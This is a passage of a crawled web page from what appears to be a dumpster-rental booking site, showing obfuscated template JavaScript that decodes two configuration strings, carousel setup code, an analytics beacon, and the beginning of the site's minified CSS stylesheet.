a\x44\x76\x44\x76\x79\x39\x79\x59\x78\x38\x34\x77\x34\x66\x44\x71\x4d\x4f\x31\x77\x36\x6a\x43\x75\x44\x72\x43\x76\x4d\x4b\x51\x56\x42\x55\x2f\x77\x6f\x6c\x5a\x77\x34\x5a\x6b\x77\x71\x31\x45\x77\x37\x2f\x44\x71\x6b\x44\x43\x67\x73\x4b\x65\x53\x4d\x4b\x36\x48\x73\x4b\x2f\x48\x73\x4f\x45\x48\x6d\x52\x55\x4c\x30\x31\x63\x77\x37\x39\x49\x59\x79\x7a\x44\x6f\x63\x4b\x45\x77\x34\x67\x6c\x57\x57\x30\x78\x77\x35\x2f\x44\x72\x4d\x4b\x74\x58\x77\x6a\x44\x72\x63\x4b\x33\x77\x37\x7a\x44\x72\x38\x4f\x57\x77\x72\x30\x41\x77\x35\x6a\x43\x76\x73\x4f\x70\x77\x36\x42\x5a\x4b\x57\x6b\x66\x77\x72\x70\x64\x77\x71\x58\x44\x71\x6c\x63\x71\x77\x71\x6f\x53\x77\x70\x4c\x44\x75\x73\x4b\x6c\x63\x73\x4b\x55\x55\x78\x6a\x43\x68\x31\x7a\x43\x71\x43\x37\x44\x6c\x4d\x4b\x78\x48\x38\x4b\x71\x62\x48\x74\x68\x46\x4d\x4f\x34\x77\x72\x4c\x44\x6c\x43\x58\x44\x73\x54\x34\x74\x54\x63\x4f\x66\x77\x71\x6c\x37\x65\x53\x64\x5a\x54\x45\x48\x44\x70\x4d\x4b\x6a\x77\x72\x49\x6d\x77\x6f\x62\x44\x6b\x58\x4c\x43\x73\x56\x4c\x43\x74\x4d\x4f\x4a\x43\x77\x70\x72\x47\x63\x4f\x6e\x77\x36\x55\x67\x49\x48\x63\x41\x55\x6b\x6e\x43\x70\x77\x63\x50\x66\x79\x66\x43\x75\x38\x4f\x73\x77\x72\x6c\x76\x77\x70\x4c\x44\x69\x38\x4f\x58\x4e\x6a\x7a\x43\x76\x63\x4f\x70\x77\x34\x39\x33\x62\x63\x4b\x6a\x44\x33\x48\x44\x6a\x32\x41\x5a\x77\x72\x50\x43\x6a\x30\x2f\x43\x73\x63\x4b\x45\x63\x38\x4f\x33\x4d\x58\x46\x34\x49\x73\x4f\x59\x50\x4d\x4b\x4a\x41\x42\x66\x44\x69\x6a\x54\x43\x72\x48\x56\x78\x77\x37\x6a\x43\x6a\x38\x4b\x6d\x57\x48\x35\x38\x51\x38\x4b\x75\x63\x6e\x68\x52\x46\x4d\x4b\x63\x77\x37\x30\x30\x77\x35\x30\x62\x56\x41\x6e\x43\x6d\x32\x35\x6a\x63\x79\x4a\x42\x44\x38\x4f\x2b\x77\x35\x33\x44\x67\x6a\x35\x2b\x77\x37\x50\x43\x72\x73\x4f\x67\x77\x6f\x49\x61\x59\x38\x4f\x53\x46\x73\x4f\x41\x54\x63\x4f\x34\x42\x69\x51\x4e\x77\x36\x5a\x76\x77\x36\x59\x78\x52\x4d\x4b\x53\x5a\x57\x64\x57\x77\x35\x66\x43\x72\x56\x38\x6b\x77\x70\x34\x78\x55\x78\x31\x6b\x77\x72\x4d\x33\x77\x36\x78\x37\x77\x6f\x56\x32\x77\x72\x72\x43\x6a\x38\x4f\x47\x77\x70\x70\x5a\x77\x34\x46\x6c\x66\x38\x4b\x45\x62\x73\x4f\x51\x77\x70\x4c\x43\x6f\x69\x62\x44\x67\x58\x6f\x50\x42\x67\x4c\x43\x71\x38\x4b\x63\x77\x35\x34\x79\x61\x69\x54\x43\x67\x53\x66\x43\x72\x54\x6f\x62\x77\x34\x55\x37\x77\x37\x50\x43\x68\x41\x34\x44\x77\x71\x34\x7a\x77\x34\x45\x48\x49\x4d\x4b\x6e\x4b\x58\x4c\x44\x6d\x6b\x38\x35\x77\x37\x66\x44\x6a\x45\x4c\x43\x71\x73\x4b\x47\x4f\x44\x7a\x43\x68\x43\x33\x43\x6a\x38\x4f\x2b\x47\x4d\x4b\x37\x56\x43\x51\x31\x77\x35\x48\x44\x72\x63\x4b\x4a\x77\x37\x39\x69\x4e\x6a\x49\x52\x77\x70\x76\x44\x68\x47\x48\x43\x6b\x4d\x4f\x44\x64\x41\x6c\x62\x62\x73\x4f\x6e\x77\x70\x66\x44\x6c\x68\x39\x69\x77\x36\x66\x43\x6a\x57\x73\x78\x77\x71\x58\x43\x69\x4d\x4f\x42\x4f\x78\x4c\x43\x6b\x6c\x56\x7a\x65\x63\x4f\x67\x57\x73\x4b\x6f\x4c\x63\x4b\x44\x50\x38\x4b\x74\x77\x70\x6c\x31\x77\x35\x59\x73\x77\x72\x7a\x43\x6f\x73\x4b\x4e\x77\x36\x6a\x43\x6e\x4d\x4f\x41\x41\x45\x7a\x43\x6d\x31\x4a\x73\x77\x34\x62\x43\x75\x4d\x4f\x51\x47\x38\x4b\x42\x77\x6f\x38\x52\x55\x52\x58\x44\x71\x69\x67\x75\x77\x71\x78\x50\x4f\x63\x4f\x36\x4a\x63\x4b\x53\x77\x37\x74\x64\x77\x34\x54\x44\x68\x30\x63\x43\x48\x38\x4f\x39\x48\x4d\x4f\x69\x77\x34\x4a\x53\x77\x34\x67\x79\x57\x63\x4f\x5a\x77\x72\x7a\x44\x6e\x56\x62\x44\x6a\x79\x4c\x43\x6e\x52\x64\x5a\x77\x34\x34\x57\x77\x70\x49\x66\x77\x72\x58\x43\x69\x4d\x4f\x47\x77\x34\x38\x52\x77\x70\x4c\x43\x6e\x38\x4f\x30\x77\x36\x76\x43\x74\x73\x4f\x48\x48\x73\x4f\x77\x77\x6f\x50\x44\x67\x56\x39\x6e\x77\x6f\x45\x68\x77\x70\x41\x31\x64\x6b\x72\x44\x68\x38\x4f\x38\x45\x44\x4c\x44\x70\x4d\x4f\x56\x77\x36\x33\x43\x6d\x57\x38\x67\x77\x70\x4c\x44\x6c\x77\x44\x44\x6d\x69\x66\x44\x6b\x77\x41\x54\x77\x71\x50\x44\x6d\x52\x44\x43\x6a\x54\x4c\x43\x75\x51\x6a\x43\x6d\x73\x4b\x77\x45\x73\x4b\x59\x77\x72\x66\x43\x75\x73\x4b\x67\x77\x71\x35\x75\x43\x33\x48\x43\x71\x4d\x4b\x51\x65\x43\x58\x44\x68\x4d\x4b\x4c\x77\x34\x6e\x43\x74\x6e\x7a\x44\x67\x57\x67\x37\x77\x35\x54\x44\x6d\x63\x4b\x77\x4c\x73\x4b\x70\x77\x70\x73\x73\x61\x55\x48\x44\x6f\x6e\x39\x4e\x77\x37\x30\x4c\x77\x72\x2f\x43\x6e\x53\x51\x62\x77\x36\x63\x37\x53\x6a\x74\x49\x58\x46\x62\x43\x69\x48\x6a\x43\x6c\x38\x4b\x77\x55\x38\x4f\x2f\x77\x70\x30\x34\x77\x70\x37\x44\x73\x54\x48\x44\x6e\x54\x54\x44\x68\x63\x4f\x76\x42\x69\x72\x44\x69\x4d\x4b\x44\x77\x37\x4c\x43\x74\x79\x62\x43\x70\x78\x5a\x77\x5a\x38\x4f\x4f\x52\x69\x6f\x78\x77\x72\x38\x54\x77\x36\x66\x44\x75\x73\x4b\x4e\x44\x4d\x4b\x66\x50\x63\x4b\x56\x77\x72\x54\x44\x6d\x77\x4c\x43\x6c\x6a\x50\x43\x6c\x31\x45\x71\x77\x36\x4a\x45\x77\x37\x42\x32\x77\x72\x55\x2b\x77\x36\x68\x61\x50\x41\x52\x6e\x41\x67\x62\x43\x6b\x73\x4f\x46\x77\x6f\x34\x54\x44\x73\x4f\x4b\x50\x73\x4b\x5a\x77\x34\x6c\x32\x77\x71\x67\x79\x54\x47\x59\x6b\x77\x35\x50\x44\x71\x48\x2f\x43\x75\x47\x52\x45\x48\x73\x4f\x44\x66\x6a\x4a\x70\x55\x6a\x62\x43\x73\x4d\x4b\x4b\x77\x35\x39\x54\x64\x63\x4f\x78\x51\x4d\x4b\x79\x54\x56\x78\x61\x77\x34\x38\x34\x4b\x38\x4b\x39\x52\x68\x66\x43\x6c\x63\x4f\x72\x77\x6f\x44\x44\x76\x30\x72\x43\x6b\x42\x45\x76\x65\x38\x4b\x63\x54\x38\x4f\x63\x64\x51\x66\x44\x72\x53\x39\x63\x77\x72\x58\x43\x6d\x73\x4f\x67\x77\x35\x48\x44\x73\x47\x6a\x44\x67\x42\x78\x56\x77\x34\x51\x41\x77\x36\x64\x4f\x43\x4d\x4f\x52\x61\x4d\x4b\x63\x43\x69\x50\x44\x74\x6d\x45\x45\x77\x72\x66\x44\x76\x43\x73\x70\x50\x63\x4f\x51\x77\x36\x6f\x69\x77\x6f\x76\x44\x6c\x73\x4b\x57\x4f\x6d\x49\x50\x77\x35\x56\x53\x77\x6f\x45\x4a\x77\x35\x51\x49\x4c\x63\x4f\x71\x4c\x38\x4f\x79\x77\x35\x6c\x2b\x56\x32\x73\x3d','\x77\x72\x2f\x43\x71\x30\x62\x44\x6c\x4d\x4f\x75\x77\x36\x4d\x63\x4b\x77\x3d\x3d'];(function(_0x292502,_0x3199c7){var _0xa86bb1=function(_0x214fa4){while(--_0x214fa4){_0x292502['push'](_0x292502['shift']());}};_0xa86bb1(++_0x3199c7);}(_0x1df8,0x77));var _0x1a38=function(_0x4790cd,_0x4249e8){_0x4790cd=_0x4790cd-0x0;var _0x274640=_0x1df8[_0x4790cd];if(_0x1a38['hJWDTn']===undefined){(function(){var _0x1b1fae=function(){var _0x2eb6f7;try{_0x2eb6f7=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1a3061){_0x2eb6f7=window;}return _0x2eb6f7;};var _0xd6d44d=_0x1b1fae();var _0x127b53='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xd6d44d['atob']||(_0xd6d44d['atob']=function(_0x1d19fe){var _0x52cd33=String(_0x1d19fe)['replace'](/=+$/,'');for(var _0x2c5687=0x0,_0x202957,_0x27d7cd,_0x4a3d52=0x0,_0x5078e8='';_0x27d7cd=_0x52cd33['charAt'](_0x4a3d52++);~_0x27d7cd&&(_0x202957=_0x2c5687%0x4?_0x202957*0x40+_0x27d7cd:_0x27d7cd,_0x2c5687++%0x4)?_0x5078e8+=String['fromCharCode'](0xff&_0x202957>>(-0x2*_0x2c5687&0x6)):0x0){_0x27d7cd=_0x127b53['indexOf'](_0x27d7cd);}return _0x5078e8;});}());var _0x1f4dd1=function(_0x191e5a,_0x4249e8){var _0x48276f=[],_0x265fef=0x0,_0x365b39,_0x325e88='',_0xbe452a='';_0x191e5a=atob(_0x191e5a);for(var _0xb206c2=0x0,_0x37d8e1=_0x191e5a['length'];_0xb206c2<_0x37d8e1;_0xb206c2++){_0xbe452a+='%'+('00'+_0x191e5a['charCodeAt'](_0xb206c2)['toString'](0x10))['slice'](-0x2);}_0x191e5a=decodeURIComponent(_0xbe452a);for(var _0x41b357=0x0;_0x41b357<0x100;_0x41b357++){_0x48276f[_0x41b357]=_0x41b357;}for(_0x41b357=0x0;_0x41b357<0x100;_0x41b357++){_0x265fef=(_0x265fef+_0x48276f[_0x41b357]+_0x4249e8['charCodeAt'](_0x41b357%_0x4249e8['length']))%0x100;_0x365b39=_0x48276f[_0x41b357];_0x48276f[_0x41b357]=_0x48276f[_0x265fef];_0x48276f[_0x265fef]=_0x365b39;}_0x41b357=0x0;_0x265fef=0x0;for(var _0x32a340=0x0;_0x32a340<_0x191e5a['length'];_0x32a340++){_0x41b357=(_0x41b357+0x1)%0x100;_0x265fef=(_0x265fef+_0x48276f[_0x41b357])%0x100;_0x365b39=_0x48276f[_0x41b357];_0x48276f[_0x41b357]=_0x48276f[_0x265fef];_0x48276f[_0x265fef]=_0x365b39;_0x325e88+=String['fromCharCode'](_0x191e5a['charCodeAt'](_0x32a340)^_0x48276f[(_0x48276f[_0x41b357]+_0x48276f[_0x265fef])%0x100]);}return _0x325e88;};_0x1a38['IFNLsT']=_0x1f4dd1;_0x1a38['gDtPGD']={};_0x1a38['hJWDTn']=!![];}var _0x3b373c=_0x1a38['gDtPGD'][_0x4790cd];if(_0x3b373c===undefined){if(_0x1a38['GkgCal']===undefined){_0x1a38['GkgCal']=!![];}_0x274640=_0x1a38['IFNLsT'](_0x274640,_0x4249e8);_0x1a38['gDtPGD'][_0x4790cd]=_0x274640;}else{_0x274640=_0x3b373c;}return _0x274640;};let folderName=_0x1a38('0x0','\x6a\x71\x50\x66');let ersDefaultImage=_0x1a38('0x1','\x48\x4f\x5e\x72');
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>




<script> 
$(document).ready(function(){
  var owlTestimonials = $('.testimonial-carousel'); 
  if(owlTestimonials.length) {
      owlTestimonials.owlCarousel({
        loop:true,
        autoplay:true,
        margin:10,
        nav:false,
        items:1,
    })
  }
var owlProducts = $('.owl-products');
	if(owlProducts.length)	{
		owlProducts.owlCarousel({
	        items:4,
	        loop:true,
	        margin:2,
	        autoplay:true,
	        autoplayTimeout:5000,
	        autoplayHoverPause:true,
	        responsiveClass: true,
	        responsive: {
	            0: {
	                items: 2
	            },
	            550: {
	                items: 3
	            },
	            992: {
	                items: 4,
	                margin: 100
	            }
	        }
	    });
	}
	
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f8bcf8a6c7974ebc9f38d76783e3e4ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://dumpster-websections.ourers.com/view/assets/premiumTemplate2.min.css
body_size: 6299
content:
.close-btn-wrapper,.screen-overlay{cursor:pointer;right:0;z-index:9999}.button-style,.button-style:focus,.button-style:hover{color:var(--drs_color_button_font)!important;background-color:var(--drs_color_button)}#cart_container .btn-default,.btn#ers_continue_shopping,.btn#ers_translate_checkout,.btn#ers_translate_clear_order,.btn-primary,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary:link,.btn-primary:visited,.button,.button_finalizeOrder,.drs-hero-2 .drs-hero-2-info .drs-hero-2-info-wrapper,.h1,.h2,.h3,.h4,.h5,.h6,.header-widgets-nav .header-widgets-4 .icon-list-heading,.header-widgets-nav .navbar-default .nav>li>a,.header_change_button,.savebtn,.store .button_add,.store .button_back,.store .button_book,.store .category_text,body,h1,h2,h3,h4,h5,h6,html,input[type=button]{font-family:inherit}.check-delivey-btn-wrapper,.separator_wrap,.social-media{text-align:center}#cart_container>table:first-child>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#newdiv_insert_n2>section>div>div>div>div.well.well-lg.basic-item-page>div:nth-child(3)>div.col-md-6.highlights-container>div>div>div.book-now>div>div>p:nth-child(4)>font:before,#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),.delivery-response,.editor-modal-only,.ers_category_table>tbody>tr>td>table:first-child>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:first-child>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_page_home #order_header_container~table,.ers_page_home #search_box~table,.ers_store_table>tbody>tr>td>table:first-child>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.jotform-form .formFooter.f6,.pac-icon,.separator_wrap::after,.separator_wrap::before,.store .highlight-list-icon,.store .separator2,.store .separator_wrap-left::after,body[class*=ers_] .editor-only,body[class^=ers_items] font.green_asterisk{display:none}#section_editor_modal .editor-modal-only{display:revert}.button-style{border:none;padding:10px 40px;border-radius:2px;filter:brightness(100%);transition:.25s;font-size:1.5rem}.button-style:focus,.button-style:hover{text-decoration:none;filter:brightness(90%)}.custom-scrollbar::-webkit-scrollbar{width:10px}.custom-scrollbar::-webkit-scrollbar-track{background:0 0}.custom-scrollbar::-webkit-scrollbar-thumb{background-color:grey;visibility:hidden;transition:.25s}.custom-scrollbar:hover::-webkit-scrollbar-thumb{visibility:visible}section[class*=drs-full-width-text-n]{padding-top:0!important}@media only screen and (max-width:768px){.drs-hero-2 .drs-hero-2-info .drs-hero-2-info-wrapper [class*=drs-hero-2-line]{text-transform:capitalize}section[class*=drs-full-width-text-n]{padding:3rem 5px}}#start_container>table{width:initial!important;margin:0 auto!important;text-align:center}#order_options_start~table,.logo{margin:0 auto}.store section div[id*=container_],.store>.container>div>div.col-md-4{min-height:480px!important}.ers_page_contact_us br:last-child,.ers_page_contact_us br:nth-last-child(2),.gm-style-iw-d+button,.nav-tabs .nav-item span{display:none!important}.ers_page_contact_us input[type=text],.ers_page_contact_us textarea{margin-left:0;margin-top:0}.ers_page_contact_us .uneditable-input,.ers_page_contact_us input[type=color],.ers_page_contact_us input[type=date],.ers_page_contact_us input[type=datetime-local],.ers_page_contact_us input[type=datetime],.ers_page_contact_us input[type=email],.ers_page_contact_us input[type=month],.ers_page_contact_us input[type=number],.ers_page_contact_us input[type=password],.ers_page_contact_us input[type=search],.ers_page_contact_us input[type=tel],.ers_page_contact_us input[type=text],.ers_page_contact_us input[type=time],.ers_page_contact_us input[type=url],.ers_page_contact_us input[type=week],.ers_page_contact_us textarea{outline:0;width:100%;float:none}.address-set-wrapper>div,.logo,.step_row{display:inline-block}.logo img{width:100%;height:auto;max-width:200px!important;max-height:200px!important}.social-media{margin:10px auto;display:inline-block}.social-media a{background:var(--drs_color_social_icons_font);color:var(--drs_color_social_icons_font)!important;border-color:var(--drs_color_social_icons_font)!important;font-size:24px;width:35px;height:35px;margin:0 2px;display:inline-flex;justify-content:center;align-content:center;align-items:center;border-radius:100%}body,html{background:0 0!important;font-size:18px!important;line-height:1.4em!important;background-color:var(--drs_color_omega)!important}video{width:100%!important;height:auto!important}ol,ul{list-style-position:inside}.panel-body,.panel-collapse,.text-area,.text-left,.text-right,.thetxt,p{font-size:1.1rem!important;line-height:1.5rem!important}.panel-group .panel,p:last-child{margin-bottom:0}.col-sm-12[style*=padding-right][style*="0px"]{padding:0 15px!important}div[style*=max-height][style*="overflow:auto"]{overflow:visible!important}.green_asterisk{color:red!important}.product-feature,.video-feature{padding:3em 0}.product-feature [id*=textid-heading],.product-feature [id*=textid-text],.store .title,.video-feature [id*=textid-heading],.video-feature [id*=textid-text]{margin-bottom:20px}.separator2{display:block;width:80%;height:auto;border-width:0 0 1px;border-color:rgba(0,0,0,.2);border-style:solid;margin:5px auto;transform:none}.well [autocolor=main]{background-color:var(--drs_color_alpha);color:#fff;opacity:1!important}.drs-section,.drs-section-omega{background:var(--drs_color_omega);color:var(--drs_color_psi)}#item_search_box,.drs-section-alpha{background:var(--drs_color_alpha)}.calendar_div,.drs-section a:active,.drs-section a:hover,.drs-section a:link,.drs-section a:visited,.drs-section-beta a:active,.drs-section-beta a:hover,.drs-section-beta a:link,.drs-section-beta a:visited,.drs-section-chi a:active,.drs-section-chi a:hover,.drs-section-chi a:link,.drs-section-chi a:visited,.drs-section-omega a:active,.drs-section-omega a:hover,.drs-section-omega a:link,.drs-section-omega a:visited,.footer a:active,.footer a:hover{color:var(--drs_color_alpha)}.drs-section .h1,.drs-section .h2,.drs-section .h3,.drs-section .h4,.drs-section .h5,.drs-section .h6,.drs-section a.h1,.drs-section a.h2,.drs-section a.h3,.drs-section a.h4,.drs-section a.h5,.drs-section a.h6,.drs-section h1,.drs-section h2,.drs-section h3,.drs-section h4,.drs-section h5,.drs-section h6,.drs-section-chi .h1,.drs-section-chi .h2,.drs-section-chi .h3,.drs-section-chi .h4,.drs-section-chi .h5,.drs-section-chi .h6,.drs-section-chi a.h1,.drs-section-chi a.h2,.drs-section-chi a.h3,.drs-section-chi a.h4,.drs-section-chi a.h5,.drs-section-chi a.h6,.drs-section-chi h1,.drs-section-chi h2,.drs-section-chi h3,.drs-section-chi h4,.drs-section-chi h5,.drs-section-chi h6,.drs-section-omega .h1,.drs-section-omega .h2,.drs-section-omega .h3,.drs-section-omega .h4,.drs-section-omega .h5,.drs-section-omega .h6,.drs-section-omega a.h1,.drs-section-omega a.h2,.drs-section-omega a.h3,.drs-section-omega a.h4,.drs-section-omega a.h5,.drs-section-omega a.h6,.drs-section-omega h1,.drs-section-omega h2,.drs-section-omega h3,.drs-section-omega h4,.drs-section-omega h5,.drs-section-omega h6,[id*=container_] .item_price{color:var(--drs_color_psi)}.drs-section-alpha,.drs-section-alpha .h1,.drs-section-alpha .h2,.drs-section-alpha .h3,.drs-section-alpha .h4,.drs-section-alpha .h5,.drs-section-alpha .h6,.drs-section-alpha a.h1,.drs-section-alpha a.h2,.drs-section-alpha a.h3,.drs-section-alpha a.h4,.drs-section-alpha a.h5,.drs-section-alpha a.h6,.drs-section-alpha a:active,.drs-section-alpha a:hover,.drs-section-alpha a:link,.drs-section-alpha a:visited,.drs-section-alpha h1,.drs-section-alpha h2,.drs-section-alpha h3,.drs-section-alpha h4,.drs-section-alpha h5,.drs-section-alpha h6,.drs-section-beta,.drs-section-beta .h1,.drs-section-beta .h2,.drs-section-beta .h3,.drs-section-beta .h4,.drs-section-beta .h5,.drs-section-beta .h6,.drs-section-beta a.h1,.drs-section-beta a.h2,.drs-section-beta a.h3,.drs-section-beta a.h4,.drs-section-beta a.h5,.drs-section-beta a.h6,.drs-section-beta h1,.drs-section-beta h2,.drs-section-beta h3,.drs-section-beta h4,.drs-section-beta h5,.drs-section-beta h6,.drs-section-psi,.drs-section-psi .h1,.drs-section-psi .h2,.drs-section-psi .h3,.drs-section-psi .h4,.drs-section-psi .h5,.drs-section-psi .h6,.drs-section-psi a.h1,.drs-section-psi a.h2,.drs-section-psi a.h3,.drs-section-psi a.h4,.drs-section-psi a.h5,.drs-section-psi a.h6,.drs-section-psi h1,.drs-section-psi h2,.drs-section-psi h3,.drs-section-psi h4,.drs-section-psi h5,.drs-section-psi h6,.footer,.footer a:link,.footer a:visited{color:var(--drs_color_omega)}.drs-section-alpha .btn-primary,.drs-section-alpha .btn-primary:active,.drs-section-alpha .btn-primary:focus,.drs-section-alpha .btn-primary:hover,.drs-section-alpha .btn-primary:link,.drs-section-alpha .btn-primary:visited{background:var(--drs_color_beta)!important;color:var(--drs_color_omega)!important}.drs-section-beta{background:var(--drs_color_beta)}.drs-section-chi{background:var(--drs_color_chi);color:var(--drs_color_psi)}.drs-section-chi .btn-primary,.drs-section-chi .btn-primary:active,.drs-section-chi .btn-primary:focus,.drs-section-chi .btn-primary:hover,.drs-section-chi .btn-primary:link,.drs-section-chi .btn-primary:visited{background:var(--drs_color_button);color:var(--drs_color_button_font)}.drs-section-psi{background:var(--drs_color_psi)}.drs-section-psi a:active,.drs-section-psi a:hover,.drs-section-psi a:link,.drs-section-psi a:visited{color:var(--drs_color_beta)}.footer{position:relative;background:var(--drs_color_fie)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.1em;margin:0 0 15px;color:var(--drs_color_headings);display:block;}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2.5rem}.h3,h3{font-size:1.5rem}.h4,h4{font-size:1.4rem}.h5,h5{font-size:1.2rem}.h6,h6{font-size:1.1rem}#cart_container .btn-default,.btn#ers_continue_shopping,.btn#ers_translate_checkout,.btn#ers_translate_clear_order,.btn-primary,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary:link,.btn-primary:visited,.button,.button_finalizeOrder,.header_change_button,.savebtn,.store .button_add,.store .button_back,.store .button_book,.store .more_info_text, input[type=button]{background:var(--drs_color_button);border:2px solid var(--drs_color_button);color:var(--drs_color_button_font)!important;border-radius:1px;padding:10px 40px;font-size:26px!important;text-transform:capitalize;box-shadow:none;margin:2px;outline:0}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background-color:var(--drs_color_button)!important;border-color:var(--drs_color_button)!important}.store .separator_wrap-left,.store .title{border-bottom:1px solid #ccc}.button_book{width:230px;max-width:100%}#order_header_container input#item_search_box,#payform table td div[style*="float\:left"],.button_book[id*=book_button_],section.store>div>div>table>tbody>tr>td>div:nth-child(2){width:100%}.button_back{padding:7px 14px!important}.book-now .button_add,.book-now .button_book{width:100%;max-width:100%;padding:15px}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{padding:7px 14px}#item_container.ajax_overlay .button_book{float:none;margin-left:auto!important;margin-right:auto!important;margin-top:5%}.ers_button_silver{background:#e3e3e3!important;border:1px solid #afafaf!important;border-radius:5px!important;color:#495057}#multidaybtn div[onclick*=multidaybtn],.book-now .item_price,.calendar_nextprev{color:var(--drs_color_alpha)!important}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_cell_dayofweek,.calendar_div_dayofweek{background-color:var(--drs_color_alpha)!important;text-align:center!important}#order_header_container,.store{background:0 0!important}#multidaybtn div[onclick*=multidaybtn]{background-color:var(--drs_color_alpha)!important;width:100%!important;margin:0 0 10px!important;border-radius:5px!important}#multidaybtn div[onclick*=overnight]{background-color:#0c1e38!important;color:#fff!important;width:100%!important;margin-bottom:0!important;border-radius:5px!important}.suggested-addon-text{font-size:1.2rem!important;line-height:1.1em!important}#store_form button,#store_form input[type=button],#store_form input[type=email],#store_form input[type=submit],#store_form input[type=text],#store_form select{height:45px}#store_form button,#store_form input[type=email],#store_form input[type=text],#store_form select,#store_form textarea{width:100%!important;max-width:100%!important;border:1px solid #ccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type=button],#store_form input[type=submit]{background:var(--drs_color_alpha);color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.5);font-weight:500}#store_form textarea{padding:10px 15px!important}#store_form table[style*=left][style*="8px"]{left:0!important}#store_form #other_billing_state,#store_form select[id*=order_options_]{margin-top:8px}table[id^=bx] td[bgcolor*=eeb900]{background:#222;color:#fff!important}.form_select_payment_type{display:block;width:100%;text-align:center;padding:5px}#search_box{margin:20px 0!important;border-radius:5px;border:none;padding-bottom:0!important}#item_search_box{color:var(--drs_color_omega)!important;border-radius:0!important;font-weight:600;box-shadow:-1px 0 1px rgba(0,0,0,.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer;border:none!important;overflow:hidden;padding:8px 18px;display:block;vertical-align:middle;touch-action:manipulation}input#search_items{width:100%;padding-left:20px}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:first-child input[type=text]{width:100%;border:1px solid #ccc!important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0!important}#item_search_box,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:first-child input[type=text]{height:45px!important;font-size:1em!important;line-height:1.1em!important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr,.delivery-response.active,.delivery-text.active,.map-container.active,body[class^=ers_items] select#billing_city,body[class^=ers_items] select#billing_state{display:block}#order_header_container{padding:0!important;margin:5px 5px 0}#order_header_container>span,.store #order_selector_container{display:inline-block;color:#fff;background:#212529;padding:12px;margin-top:10px;width:100%}#order_header_container+div{border:1px solid #ccc;margin:0 5px 5px}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0!important}.panel-default,.store .basic-item-page{box-shadow:none}.store .highlights-container{overflow:hidden;margin-bottom:20px}.store .highlight-list-content div[align*=left]>div[style*="color\:\#aaaaaa"]:first-child{text-align:center;background:#f4f4f4;border:1px solid #ccc;color:#666!important;font-weight:500;padding:20px!important;margin-bottom:20px}.basic-item-page #item_container [style*="width\:90\%"]{border:1px solid #ccc;margin-bottom:20px}.panel-default>.panel-heading{background-color:transparent!important;border:none}.category_title,.panel-title{font-size:1.4rem;font-weight:600!important;color:#222!important}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}.item_price{font-size:1.5em;margin-bottom:10px;display:block;font-weight:500}.book-now .item_price{font-size:2em;font-weight:500;display:block;margin-left:0;margin-bottom:20px;line-height:1.2em}.book-now .item_price:before{content:"Price:";color:initial;font-weight:600;margin-right:10px}.store .category_text{display:block;text-align:center;font-size:2rem;font-weight:700;line-height:1.1em;clear:both}.store [class*=col-xs-12]>table td[valign]>div[style*=float]{width:100%;padding-bottom:20px}::selection{background:var(--drs_color_alpha)}::-moz-selection{background:var(--drs_color_alpha)}@media 